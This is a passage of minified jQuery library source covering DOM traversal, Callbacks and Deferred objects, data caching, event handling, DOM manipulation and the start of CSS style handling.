			if (e[1]) {
				if (t = t instanceof i ? t[0] : t, i.merge(this, i.parseHTML(e[1], t && t.nodeType ? t.ownerDocument || t : f, !0)), wi.test(e[1]) && i.isPlainObject(t))
					for (e in t) u(this[e]) ? this[e](t[e]) : this.attr(e, t[e]);
				return this
			}
			return (o = f.getElementById(e[2])) && (this[0] = o, this.length = 1), this
		}
		return n.nodeType ? (this[0] = n, this.length = 1, this) : u(n) ? void 0 !== r.ready ? r.ready(n) : n(i) : i.makeArray(n, this)
	}).prototype = i.fn;
	tu = i(f);
	ru = /^(?:parents|prev(?:Until|All))/;
	uu = {
		children: !0,
		contents: !0,
		next: !0,
		prev: !0
	};
	i.fn.extend({
		has: function (n) {
			var t = i(n, this),
				r = t.length;
			return this.filter(function () {
				for (var n = 0; n < r; n++)
					if (i.contains(this, t[n])) return !0
			})
		},
		closest: function (n, t) {
			var r, f = 0,
				o = this.length,
				u = [],
				e = "string" != typeof n && i(n);
			if (!nu.test(n))
				for (; f < o; f++)
					for (r = this[f]; r && r !== t; r = r.parentNode)
						if (r.nodeType < 11 && (e ? -1 < e.index(r) : 1 === r.nodeType && i.find.matchesSelector(r, n))) {
							u.push(r);
							break
						}
			return this.pushStack(1 < u.length ? i.uniqueSort(u) : u)
		},
		index: function (n) {
			return n ? "string" == typeof n ? ii.call(i(n), this[0]) : ii.call(this, n.jquery ? n[0] : n) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function (n, t) {
			return this.pushStack(i.uniqueSort(i.merge(this.get(), i(n, t))))
		},
		addBack: function (n) {
			return this.add(null == n ? this.prevObject : this.prevObject.filter(n))
		}
	});
	i.each({
		parent: function (n) {
			var t = n.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function (n) {
			return ft(n, "parentNode")
		},
		parentsUntil: function (n, t, i) {
			return ft(n, "parentNode", i)
		},
		next: function (n) {
			return fu(n, "nextSibling")
		},
		prev: function (n) {
			return fu(n, "previousSibling")
		},
		nextAll: function (n) {
			return ft(n, "nextSibling")
		},
		prevAll: function (n) {
			return ft(n, "previousSibling")
		},
		nextUntil: function (n, t, i) {
			return ft(n, "nextSibling", i)
		},
		prevUntil: function (n, t, i) {
			return ft(n, "previousSibling", i)
		},
		siblings: function (n) {
			return gr((n.parentNode || {}).firstChild, n)
		},
		children: function (n) {
			return gr(n.firstChild)
		},
		contents: function (n) {
			return null != n.contentDocument && yr(n.contentDocument) ? n.contentDocument : (c(n, "template") && (n = n.content || n), i.merge([], n.childNodes))
		}
	}, function (n, t) {
		i.fn[n] = function (r, u) {
			var f = i.map(this, t, r);
			return "Until" !== n.slice(-5) && (u = r), u && "string" == typeof u && (f = i.filter(u, f)), 1 < this.length && (uu[n] || i.uniqueSort(f), ru.test(n) && f.reverse()), this.pushStack(f)
		}
	});
	l = /[^\x20\t\r\n\f]+/g;
	i.Callbacks = function (n) {
		var a, h;
		n = "string" == typeof n ? (a = n, h = {}, i.each(a.match(l) || [], function (n, t) {
			h[t] = !0
		}), h) : i.extend({}, n);
		var o, r, v, f, t = [],
			s = [],
			e = -1,
			y = function () {
				for (f = f || n.once, v = o = !0; s.length; e = -1)
					for (r = s.shift(); ++e < t.length;) !1 === t[e].apply(r[0], r[1]) && n.stopOnFalse && (e = t.length, r = !1);
				n.memory || (r = !1);
				o = !1;
				f && (t = r ? [] : "")
			},
			c = {
				add: function () {
					return t && (r && !o && (e = t.length - 1, s.push(r)), function f(r) {
						i.each(r, function (i, r) {
							u(r) ? n.unique && c.has(r) || t.push(r) : r && r.length && "string" !== ut(r) && f(r)
						})
					}(arguments), r && !o && y()), this
				},
				remove: function () {
					return i.each(arguments, function (n, r) {
						for (var u; - 1 < (u = i.inArray(r, t, u));) t.splice(u, 1), u <= e && e--
					}), this
				},
				has: function (n) {
					return n ? -1 < i.inArray(n, t) : 0 < t.length
				},
				empty: function () {
					return t && (t = []), this
				},
				disable: function () {
					return f = s = [], t = r = "", this
				},
				disabled: function () {
					return !t
				},
				lock: function () {
					return f = s = [], r || o || (t = r = ""), this
				},
				locked: function () {
					return !!f
				},
				fireWith: function (n, t) {
					return f || (t = [n, (t = t || []).slice ? t.slice() : t], s.push(t), o || y()), this
				},
				fire: function () {
					return c.fireWith(this, arguments), this
				},
				fired: function () {
					return !!v
				}
			};
		return c
	};
	i.extend({
		Deferred: function (t) {
			var f = [
					["notify", "progress", i.Callbacks("memory"), i.Callbacks("memory"), 2],
					["resolve", "done", i.Callbacks("once memory"), i.Callbacks("once memory"), 0, "resolved"],
					["reject", "fail", i.Callbacks("once memory"), i.Callbacks("once memory"), 1, "rejected"]
				],
				o = "pending",
				e = {
					state: function () {
						return o
					},
					always: function () {
						return r.done(arguments).fail(arguments), this
					},
					"catch": function (n) {
						return e.then(null, n)
					},
					pipe: function () {
						var n = arguments;
						return i.Deferred(function (t) {
							i.each(f, function (i, f) {
								var e = u(n[f[4]]) && n[f[4]];
								r[f[1]](function () {
									var n = e && e.apply(this, arguments);
									n && u(n.promise) ? n.promise().progress(t.notify).done(t.resolve).fail(t.reject) : t[f[0] + "With"](this, e ? [n] : arguments)
								})
							});
							n = null
						}).promise()
					},
					then: function (t, r, e) {
						function s(t, r, f, e) {
							return function () {
								var h = this,
									c = arguments,
									l = function () {
										var n, i;
										if (!(t < o)) {
											if ((n = f.apply(h, c)) === r.promise()) throw new TypeError("Thenable self-resolution");
											i = n && ("object" == typeof n || "function" == typeof n) && n.then;
											u(i) ? e ? i.call(n, s(o, r, et, e), s(o, r, fi, e)) : (o++, i.call(n, s(o, r, et, e), s(o, r, fi, e), s(o, r, et, r.notifyWith))) : (f !== et && (h = void 0, c = [n]), (e || r.resolveWith)(h, c))
										}
									},
									a = e ? l : function () {
										try {
											l()
										} catch (l) {
											i.Deferred.exceptionHook && i.Deferred.exceptionHook(l, a.stackTrace);
											o <= t + 1 && (f !== fi && (h = void 0, c = [l]), r.rejectWith(h, c))
										}
									};
								t ? a() : (i.Deferred.getStackHook && (a.stackTrace = i.Deferred.getStackHook()), n.setTimeout(a))
							}
						}
						var o = 0;
						return i.Deferred(function (n) {
							f[0][3].add(s(0, n, u(e) ? e : et, n.notifyWith));
							f[1][3].add(s(0, n, u(t) ? t : et));
							f[2][3].add(s(0, n, u(r) ? r : fi))
						}).promise()
					},
					promise: function (n) {
						return null != n ? i.extend(n, e) : e
					}
				},
				r = {};
			return i.each(f, function (n, t) {
				var i = t[2],
					u = t[5];
				e[t[1]] = i.add;
				u && i.add(function () {
					o = u
				}, f[3 - n][2].disable, f[3 - n][3].disable, f[0][2].lock, f[0][3].lock);
				i.add(t[3].fire);
				r[t[0]] = function () {
					return r[t[0] + "With"](this === r ? void 0 : this, arguments), this
				};
				r[t[0] + "With"] = i.fireWith
			}), e.promise(r), t && t.call(r, r), r
		},
		when: function (n) {
			var e = arguments.length,
				t = e,
				o = Array(t),
				f = k.call(arguments),
				r = i.Deferred(),
				s = function (n) {
					return function (t) {
						o[n] = this;
						f[n] = 1 < arguments.length ? k.call(arguments) : t;
						--e || r.resolveWith(o, f)
					}
				};
			if (e <= 1 && (eu(n, r.done(s(t)).resolve, r.reject, !e), "pending" === r.state() || u(f[t] && f[t].then))) return r.then();
			while (t--) eu(f[t], s(t), r.reject);
			return r.promise()
		}
	});
	ou = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
	i.Deferred.exceptionHook = function (t, i) {
		n.console && n.console.warn && t && ou.test(t.name) && n.console.warn("jQuery.Deferred exception: " + t.message, t.stack, i)
	};
	i.readyException = function (t) {
		n.setTimeout(function () {
			throw t;
		})
	};
	ei = i.Deferred();
	i.fn.ready = function (n) {
		return ei.then(n)["catch"](function (n) {
			i.readyException(n)
		}), this
	};
	i.extend({
		isReady: !1,
		readyWait: 1,
		ready: function (n) {
			(!0 === n ? --i.readyWait : i.isReady) || (i.isReady = !0) !== n && 0 < --i.readyWait || ei.resolveWith(f, [i])
		}
	});
	i.ready.then = ei.then;
	"complete" === f.readyState || "loading" !== f.readyState && !f.documentElement.doScroll ? n.setTimeout(i.ready) : (f.addEventListener("DOMContentLoaded", oi), n.addEventListener("load", oi));
	var w = function (n, t, r, f, e, o, s) {
			var h = 0,
				l = n.length,
				c = null == r;
			if ("object" === ut(r))
				for (h in e = !0, r) w(n, t, h, r[h], !0, o, s);
			else if (void 0 !== f && (e = !0, u(f) || (s = !0), c && (s ? (t.call(n, f), t = null) : (c = t, t = function (n, t, r) {
					return c.call(i(n), r)
				})), t))
				for (; h < l; h++) t(n[h], r, s ? f : f.call(n[h], h, t(n[h], r)));
			return e ? n : c ? t.call(n) : l ? t(n[0], r) : o
		},
		se = /^-ms-/,
		he = /-([a-z])/g;
	ot = function (n) {
		return 1 === n.nodeType || 9 === n.nodeType || !+n.nodeType
	};
	bt.uid = 1;
	bt.prototype = {
		cache: function (n) {
			var t = n[this.expando];
			return t || (t = {}, ot(n) && (n.nodeType ? n[this.expando] = t : Object.defineProperty(n, this.expando, {
				value: t,
				configurable: !0
			}))), t
		},
		set: function (n, t, i) {
			var r, u = this.cache(n);
			if ("string" == typeof t) u[y(t)] = i;
			else
				for (r in t) u[y(r)] = t[r];
			return u
		},
		get: function (n, t) {
			return void 0 === t ? this.cache(n) : n[this.expando] && n[this.expando][y(t)]
		},
		access: function (n, t, i) {
			return void 0 === t || t && "string" == typeof t && void 0 === i ? this.get(n, t) : (this.set(n, t, i), void 0 !== i ? i : t)
		},
		remove: function (n, t) {
			var u, r = n[this.expando];
			if (void 0 !== r) {
				if (void 0 !== t)
					for (u = (t = Array.isArray(t) ? t.map(y) : (t = y(t)) in r ? [t] : t.match(l) || []).length; u--;) delete r[t[u]];
				(void 0 === t || i.isEmptyObject(r)) && (n.nodeType ? n[this.expando] = void 0 : delete n[this.expando])
			}
		},
		hasData: function (n) {
			var t = n[this.expando];
			return void 0 !== t && !i.isEmptyObject(t)
		}
	};
	var r = new bt,
		o = new bt,
		le = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		ae = /[A-Z]/g;
	i.extend({
		hasData: function (n) {
			return o.hasData(n) || r.hasData(n)
		},
		data: function (n, t, i) {
			return o.access(n, t, i)
		},
		removeData: function (n, t) {
			o.remove(n, t)
		},
		_data: function (n, t, i) {
			return r.access(n, t, i)
		},
		_removeData: function (n, t) {
			r.remove(n, t)
		}
	});
	i.fn.extend({
		data: function (n, t) {
			var f, u, e, i = this[0],
				s = i && i.attributes;
			if (void 0 === n) {
				if (this.length && (e = o.get(i), 1 === i.nodeType && !r.get(i, "hasDataAttrs"))) {
					for (f = s.length; f--;) s[f] && 0 === (u = s[f].name).indexOf("data-") && (u = y(u.slice(5)), su(i, u, e[u]));
					r.set(i, "hasDataAttrs", !0)
				}
				return e
			}
			return "object" == typeof n ? this.each(function () {
				o.set(this, n)
			}) : w(this, function (t) {
				var r;
				if (i && void 0 === t) return void 0 !== (r = o.get(i, n)) ? r : void 0 !== (r = su(i, n)) ? r : void 0;
				this.each(function () {
					o.set(this, n, t)
				})
			}, null, t, 1 < arguments.length, null, !0)
		},
		removeData: function (n) {
			return this.each(function () {
				o.remove(this, n)
			})
		}
	});
	i.extend({
		queue: function (n, t, u) {
			var f;
			if (n) return t = (t || "fx") + "queue", f = r.get(n, t), u && (!f || Array.isArray(u) ? f = r.access(n, t, i.makeArray(u)) : f.push(u)), f || []
		},
		dequeue: function (n, t) {
			t = t || "fx";
			var r = i.queue(n, t),
				e = r.length,
				u = r.shift(),
				f = i._queueHooks(n, t);
			"inprogress" === u && (u = r.shift(), e--);
			u && ("fx" === t && r.unshift("inprogress"), delete f.stop, u.call(n, function () {
				i.dequeue(n, t)
			}, f));
			!e && f && f.empty.fire()
		},
		_queueHooks: function (n, t) {
			var u = t + "queueHooks";
			return r.get(n, u) || r.access(n, u, {
				empty: i.Callbacks("once memory").add(function () {
					r.remove(n, [t + "queue", u])
				})
			})
		}
	});
	i.fn.extend({
		queue: function (n, t) {
			var r = 2;
			return "string" != typeof n && (t = n, n = "fx", r--), arguments.length < r ? i.queue(this[0], n) : void 0 === t ? this : this.each(function () {
				var r = i.queue(this, n, t);
				i._queueHooks(this, n);
				"fx" === n && "inprogress" !== r[0] && i.dequeue(this, n)
			})
		},
		dequeue: function (n) {
			return this.each(function () {
				i.dequeue(this, n)
			})
		},
		clearQueue: function (n) {
			return this.queue(n || "fx", [])
		},
		promise: function (n, t) {
			var u, e = 1,
				o = i.Deferred(),
				f = this,
				s = this.length,
				h = function () {
					--e || o.resolveWith(f, [f])
				};
			for ("string" != typeof n && (t = n, n = void 0), n = n || "fx"; s--;)(u = r.get(f[s], n + "queueHooks")) && u.empty && (e++, u.empty.add(h));
			return h(), o.promise(t)
		}
	});
	var hu = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		kt = new RegExp("^(?:([+-])=|)(" + hu + ")([a-z%]*)$", "i"),
		b = ["Top", "Right", "Bottom", "Left"],
		g = f.documentElement,
		st = function (n) {
			return i.contains(n.ownerDocument, n)
		},
		ve = {
			composed: !0
		};
	g.getRootNode && (st = function (n) {
		return i.contains(n.ownerDocument, n) || n.getRootNode(ve) === n.ownerDocument
	});
	dt = function (n, t) {
		return "none" === (n = t || n).style.display || "" === n.style.display && st(n) && "none" === i.css(n, "display")
	};
	ki = {};
	i.fn.extend({
		show: function () {
			return ht(this, !0)
		},
		hide: function () {
			return ht(this)
		},
		toggle: function (n) {
			return "boolean" == typeof n ? n ? this.show() : this.hide() : this.each(function () {
				dt(this) ? i(this).show() : i(this).hide()
			})
		}
	});
	var nt, si, gt = /^(?:checkbox|radio)$/i,
		lu = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
		au = /^$|^module$|\/(?:java|ecma)script/i;
	nt = f.createDocumentFragment().appendChild(f.createElement("div"));
	(si = f.createElement("input")).setAttribute("type", "radio");
	si.setAttribute("checked", "checked");
	si.setAttribute("name", "t");
	nt.appendChild(si);
	e.checkClone = nt.cloneNode(!0).cloneNode(!0).lastChild.checked;
	nt.innerHTML = "<textarea>x<\/textarea>";
	e.noCloneChecked = !!nt.cloneNode(!0).lastChild.defaultValue;
	nt.innerHTML = "<option><\/option>";
	e.option = !!nt.lastChild;
	h = {
		thead: [1, "<table>", "<\/table>"],
		col: [2, "<table><colgroup>", "<\/colgroup><\/table>"],
		tr: [2, "<table><tbody>", "<\/tbody><\/table>"],
		td: [3, "<table><tbody><tr>", "<\/tr><\/tbody><\/table>"],
		_default: [0, "", ""]
	};
	h.tbody = h.tfoot = h.colgroup = h.caption = h.thead;
	h.th = h.td;
	e.option || (h.optgroup = h.option = [1, "<select multiple='multiple'>", "<\/select>"]);
	vu = /<|&#?\w+;/;
	gi = /^([^.]*)(?:\.(.+)|)/;
	i.event = {
		global: {},
		add: function (n, t, u, f, e) {
			var p, a, k, v, w, h, s, c, o, b, d, y = r.get(n);
			if (ot(n))
				for (u.handler && (u = (p = u).handler, e = p.selector), e && i.find.matchesSelector(g, e), u.guid || (u.guid = i.guid++), (v = y.events) || (v = y.events = Object.create(null)), (a = y.handle) || (a = y.handle = function (t) {
						if ("undefined" != typeof i && i.event.triggered !== t.type) return i.event.dispatch.apply(n, arguments)
					}), w = (t = (t || "").match(l) || [""]).length; w--;) o = d = (k = gi.exec(t[w]) || [])[1], b = (k[2] || "").split(".").sort(), o && (s = i.event.special[o] || {}, o = (e ? s.delegateType : s.bindType) || o, s = i.event.special[o] || {}, h = i.extend({
					type: o,
					origType: d,
					data: f,
					handler: u,
					guid: u.guid,
					selector: e,
					needsContext: e && i.expr.match.needsContext.test(e),
					namespace: b.join(".")
				}, p), (c = v[o]) || ((c = v[o] = []).delegateCount = 0, s.setup && !1 !== s.setup.call(n, f, b, a) || n.addEventListener && n.addEventListener(o, a)), s.add && (s.add.call(n, h), h.handler.guid || (h.handler.guid = u.guid)), e ? c.splice(c.delegateCount++, 0, h) : c.push(h), i.event.global[o] = !0)
		},
		remove: function (n, t, u, f, e) {
			var y, k, c, v, p, s, h, a, o, b, d, w = r.hasData(n) && r.get(n);
			if (w && (v = w.events)) {
				for (p = (t = (t || "").match(l) || [""]).length; p--;)
					if (o = d = (c = gi.exec(t[p]) || [])[1], b = (c[2] || "").split(".").sort(), o) {
						for (h = i.event.special[o] || {}, a = v[o = (f ? h.delegateType : h.bindType) || o] || [], c = c[2] && new RegExp("(^|\\.)" + b.join("\\.(?:.*\\.|)") + "(\\.|$)"), k = y = a.length; y--;) s = a[y], !e && d !== s.origType || u && u.guid !== s.guid || c && !c.test(s.namespace) || f && f !== s.selector && ("**" !== f || !s.selector) || (a.splice(y, 1), s.selector && a.delegateCount--, h.remove && h.remove.call(n, s));
						k && !a.length && (h.teardown && !1 !== h.teardown.call(n, b, w.handle) || i.removeEvent(n, o, w.handle), delete v[o])
					} else
						for (o in v) i.event.remove(n, o + t[p], u, f, !0);
				i.isEmptyObject(v) && r.remove(n, "handle events")
			}
		},
		dispatch: function (n) {
			var u, h, c, e, f, l, s = new Array(arguments.length),
				t = i.event.fix(n),
				a = (r.get(this, "events") || Object.create(null))[t.type] || [],
				o = i.event.special[t.type] || {};
			for (s[0] = t, u = 1; u < arguments.length; u++) s[u] = arguments[u];
			if (t.delegateTarget = this, !o.preDispatch || !1 !== o.preDispatch.call(this, t)) {
				for (l = i.event.handlers.call(this, t, a), u = 0;
					(e = l[u++]) && !t.isPropagationStopped();)
					for (t.currentTarget = e.elem, h = 0;
						(f = e.handlers[h++]) && !t.isImmediatePropagationStopped();) t.rnamespace && !1 !== f.namespace && !t.rnamespace.test(f.namespace) || (t.handleObj = f, t.data = f.data, void 0 !== (c = ((i.event.special[f.origType] || {}).handle || f.handler).apply(e.elem, s)) && !1 === (t.result = c) && (t.preventDefault(), t.stopPropagation()));
				return o.postDispatch && o.postDispatch.call(this, t), t.result
			}
		},
		handlers: function (n, t) {
			var f, h, u, e, o, c = [],
				s = t.delegateCount,
				r = n.target;
			if (s && r.nodeType && !("click" === n.type && 1 <= n.button))
				for (; r !== this; r = r.parentNode || this)
					if (1 === r.nodeType && ("click" !== n.type || !0 !== r.disabled)) {
						for (e = [], o = {}, f = 0; f < s; f++) void 0 === o[u = (h = t[f]).selector + " "] && (o[u] = h.needsContext ? -1 < i(u, this).index(r) : i.find(u, this, null, [r]).length), o[u] && e.push(h);
						e.length && c.push({
							elem: r,
							handlers: e
						})
					}
			return r = this, s < t.length && c.push({
				elem: r,
				handlers: t.slice(s)
			}), c
		},
		addProp: function (n, t) {
			Object.defineProperty(i.Event.prototype, n, {
				enumerable: !0,
				configurable: !0,
				get: u(t) ? function () {
					if (this.originalEvent) return t(this.originalEvent)
				} : function () {
					if (this.originalEvent) return this.originalEvent[n]
				},
				set: function (t) {
					Object.defineProperty(this, n, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: t
					})
				}
			})
		},
		fix: function (n) {
			return n[i.expando] ? n : new i.Event(n)
		},
		special: {
			load: {
				noBubble: !0
			},
			click: {
				setup: function (n) {
					var t = this || n;
					return gt.test(t.type) && t.click && c(t, "input") && hi(t, "click", ct), !1
				},
				trigger: function (n) {
					var t = this || n;
					return gt.test(t.type) && t.click && c(t, "input") && hi(t, "click"), !0
				},
				_default: function (n) {
					var t = n.target;
					return gt.test(t.type) && t.click && c(t, "input") && r.get(t, "click") || c(t, "a")
				}
			},
			beforeunload: {
				postDispatch: function (n) {
					void 0 !== n.result && n.originalEvent && (n.originalEvent.returnValue = n.result)
				}
			}
		}
	};
	i.removeEvent = function (n, t, i) {
		n.removeEventListener && n.removeEventListener(t, i)
	};
	i.Event = function (n, t) {
		if (!(this instanceof i.Event)) return new i.Event(n, t);
		n && n.type ? (this.originalEvent = n, this.type = n.type, this.isDefaultPrevented = n.defaultPrevented || void 0 === n.defaultPrevented && !1 === n.returnValue ? ct : lt, this.target = n.target && 3 === n.target.nodeType ? n.target.parentNode : n.target, this.currentTarget = n.currentTarget, this.relatedTarget = n.relatedTarget) : this.type = n;
		t && i.extend(this, t);
		this.timeStamp = n && n.timeStamp || Date.now();
		this[i.expando] = !0
	};
	i.Event.prototype = {
		constructor: i.Event,
		isDefaultPrevented: lt,
		isPropagationStopped: lt,
		isImmediatePropagationStopped: lt,
		isSimulated: !1,
		preventDefault: function () {
			var n = this.originalEvent;
			this.isDefaultPrevented = ct;
			n && !this.isSimulated && n.preventDefault()
		},
		stopPropagation: function () {
			var n = this.originalEvent;
			this.isPropagationStopped = ct;
			n && !this.isSimulated && n.stopPropagation()
		},
		stopImmediatePropagation: function () {
			var n = this.originalEvent;
			this.isImmediatePropagationStopped = ct;
			n && !this.isSimulated && n.stopImmediatePropagation();
			this.stopPropagation()
		}
	};
	i.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		char: !0,
		code: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: !0
	}, i.event.addProp);
	i.each({
		focus: "focusin",
		blur: "focusout"
	}, function (n, t) {
		i.event.special[n] = {
			setup: function () {
				return hi(this, n, ye), !1
			},
			trigger: function () {
				return hi(this, n), !0
			},
			_default: function () {
				return !0
			},
			delegateType: t
		}
	});
	i.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function (n, t) {
		i.event.special[n] = {
			delegateType: t,
			bindType: t,
			handle: function (n) {
				var u, r = n.relatedTarget,
					f = n.handleObj;
				return r && (r === this || i.contains(this, r)) || (n.type = f.origType, u = f.handler.apply(this, arguments), n.type = t), u
			}
		}
	});
	i.fn.extend({
		on: function (n, t, i, r) {
			return nr(this, n, t, i, r)
		},
		one: function (n, t, i, r) {
			return nr(this, n, t, i, r, 1)
		},
		off: function (n, t, r) {
			var u, f;
			if (n && n.preventDefault && n.handleObj) return u = n.handleObj, i(n.delegateTarget).off(u.namespace ? u.origType + "." + u.namespace : u.origType, u.selector, u.handler), this;
			if ("object" == typeof n) {
				for (f in n) this.off(f, t, n[f]);
				return this
			}
			return !1 !== t && "function" != typeof t || (r = t, t = void 0), !1 === r && (r = lt), this.each(function () {
				i.event.remove(this, n, r, t)
			})
		}
	});
	var pe = /<script|<style|<link/i,
		we = /checked\s*(?:[^=]|=\s*.checked.)/i,
		be = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
	i.extend({
		htmlPrefilter: function (n) {
			return n
		},
		clone: function (n, t, r) {
			var u, c, o, f, l, a, v, h = n.cloneNode(!0),
				y = st(n);
			if (!(e.noCloneChecked || 1 !== n.nodeType && 11 !== n.nodeType || i.isXMLDoc(n)))
				for (f = s(h), u = 0, c = (o = s(n)).length; u < c; u++) l = o[u], a = f[u], void 0, "input" === (v = a.nodeName.toLowerCase()) && gt.test(l.type) ? a.checked = l.checked : "input" !== v && "textarea" !== v || (a.defaultValue = l.defaultValue);
			if (t)
				if (r)
					for (o = o || s(n), f = f || s(h), u = 0, c = o.length; u < c; u++) wu(o[u], f[u]);
				else wu(n, h);
			return 0 < (f = s(h, "script")).length && di(f, !y && s(n, "script")), h
		},
		cleanData: function (n) {
			for (var u, t, f, s = i.event.special, e = 0; void 0 !== (t = n[e]); e++)
				if (ot(t)) {
					if (u = t[r.expando]) {
						if (u.events)
							for (f in u.events) s[f] ? i.event.remove(t, f) : i.removeEvent(t, f, u.handle);
						t[r.expando] = void 0
					}
					t[o.expando] && (t[o.expando] = void 0)
				}
		}
	});
	i.fn.extend({
		detach: function (n) {
			return bu(this, n, !0)
		},
		remove: function (n) {
			return bu(this, n)
		},
		text: function (n) {
			return w(this, function (n) {
				return void 0 === n ? i.text(this) : this.empty().each(function () {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = n)
				})
			}, null, n, arguments.length)
		},
		append: function () {
			return at(this, arguments, function (n) {
				1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || pu(this, n).appendChild(n)
			})
		},
		prepend: function () {
			return at(this, arguments, function (n) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pu(this, n);
					t.insertBefore(n, t.firstChild)
				}
			})
		},
		before: function () {
			return at(this, arguments, function (n) {
				this.parentNode && this.parentNode.insertBefore(n, this)
			})
		},
		after: function () {
			return at(this, arguments, function (n) {
				this.parentNode && this.parentNode.insertBefore(n, this.nextSibling)
			})
		},
		empty: function () {
			for (var n, t = 0; null != (n = this[t]); t++) 1 === n.nodeType && (i.cleanData(s(n, !1)), n.textContent = "");
			return this
		},
		clone: function (n, t) {
			return n = null != n && n, t = null == t ? n : t, this.map(function () {
				return i.clone(this, n, t)
			})
		},
		html: function (n) {
			return w(this, function (n) {
				var t = this[0] || {},
					r = 0,
					u = this.length;
				if (void 0 === n && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof n && !pe.test(n) && !h[(lu.exec(n) || ["", ""])[1].toLowerCase()]) {
					n = i.htmlPrefilter(n);
					try {
						for (; r < u; r++) 1 === (t = this[r] || {}).nodeType && (i.cleanData(s(t, !1)), t.innerHTML = n);
						t = 0
					} catch (n) {}
				}
				t && this.empty().append(n)
			}, null, n, arguments.length)
		},
		replaceWith: function () {
			var n = [];
			return at(this, arguments, function (t) {
				var r = this.parentNode;
				i.inArray(this, n) < 0 && (i.cleanData(s(this)), r && r.replaceChild(t, this))
			}, n)
		}
	});
	i.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function (n, t) {
		i.fn[n] = function (n) {
			for (var u, f = [], e = i(n), o = e.length - 1, r = 0; r <= o; r++) u = r === o ? this : this.clone(!0), i(e[r])[t](u), yi.apply(f, u.get());
			return this.pushStack(f)
		}
	});
	var tr = new RegExp("^(" + hu + ")(?!px)[a-z%]+$", "i"),
		ci = function (t) {
			var i = t.ownerDocument.defaultView;
			return i && i.opener || (i = n), i.getComputedStyle(t)
		},
		ku = function (n, t, i) {
			var u, r, f = {};
			for (r in t) f[r] = n.style[r], n.style[r] = t[r];
			for (r in u = i.call(n), t) n.style[r] = f[r];
			return u
		},
		ge = new RegExp(b.join("|"), "i");
	! function () {
		function r() {
			if (t) {
				s.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
				t.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";
				g.appendChild(s).appendChild(t);
				var i = n.getComputedStyle(t);
				h = "1%" !== i.top;
				v = 12 === u(i.marginLeft);
				t.style.right = "60%";
				a = 36 === u(i.right);
				c = 36 === u(i.width);
				t.style.position = "absolute";
				l = 12 === u(t.offsetWidth / 3);
				g.removeChild(s);
				t = null
			}
		}

		function u(n) {
			return Math.round(parseFloat(n))
		}
		var h, c, l, a, o, v, s = f.createElement("div"),
			t = f.createElement("div");
		t.style && (t.style.backgroundClip = "content-box", t.cloneNode(!0).style.backgroundClip = "", e.clearCloneStyle = "content-box" === t.style.backgroundClip, i.extend(e, {
			boxSizingReliable: function () {
				return r(), c
			},
			pixelBoxStyles: function () {
				return r(), a
			},
			pixelPosition: function () {
				return r(), h
			},
			reliableMarginLeft: function () {
				return r(), v
			},
			scrollboxSize: function () {
				return r(), l
			},
			reliableTrDimensions: function () {
				var i, t, u, r;
				return null == o && (i = f.createElement("table"), t = f.createElement("tr"), u = f.createElement("div"), i.style.cssText = "position:absolute;left:-11111px;border-collapse:separate", t.style.cssText = "border:1px solid", t.style.height = "1px", u.style.height = "9px", g.appendChild(i).appendChild(t).appendChild(u), r = n.getComputedStyle(t), o = parseInt(r.height, 10) + parseInt(r.borderTopWidth, 10) + parseInt(r.borderBottomWidth, 10) === t.offsetHeight, g.removeChild(i)), o
			}
		}))
	}();
	var gu = ["Webkit", "Moz", "ms"],
		nf = f.createElement("div").style,
		tf = {};
	var no = /^(none|table(?!-c[ea]).+)/,
		rf = /^--/,
		to = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		uf = {
			letterSpacing: "0",
			fontWeight: "400"
		};
	i.extend({
		cssHooks: {
			opacity: {
				get: function (n, t) {
					if (t) {
						var i = ni(n, "opacity");
						return "" === i ? "1" : i
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			gridArea: !0,
			gridColumn: !0,
			gridColumnEnd: !0,
			gridColumnStart: !0,
			gridRow: !0,
			gridRowEnd: !0,
			gridRowStart: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {},
		style: function (n, t, r, u) {
			if (n && 3 !== n.nodeType && 8 !== n.nodeType && n.style) {
				var f, h, o, c = y(t),
					l = rf.test(t),
					s = n.style;
				if (l || (t = ir(c)), o = i.cssHooks[t] || i.cssHooks[c], void 0 === r) return o && "get" in o && void 0 !== (f = o.get(n, !1, u)) ? f : s[t];
				"string" == (h = typeof r) && (f = kt.exec(r)) && f[1] && (r = cu(n, t, f), h = "number");
